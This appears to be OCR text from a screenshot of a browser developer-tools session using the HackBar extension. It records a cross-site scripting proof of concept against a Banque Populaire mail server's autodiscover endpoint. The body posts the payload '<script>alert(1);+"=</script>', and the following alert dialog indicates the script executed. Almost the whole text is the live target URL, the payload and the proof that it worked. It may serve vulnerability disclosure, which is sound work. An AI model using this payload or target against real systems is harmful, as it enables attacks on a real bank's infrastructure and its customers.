 https://messagerie2.turbosa.ban
https://messagerie2.turbosa.banquepopulaire.fr/autodiscover/autodiscover.json
messagerie2.turbosa.banquepopulaire.fr 显示
1
确定
欢迎 元素 CSS 概述 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://messagerie2.turbosa.banquepopulaire.fr/autodiscover/autodiscover.json
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
<script>alert(1);+"=</script>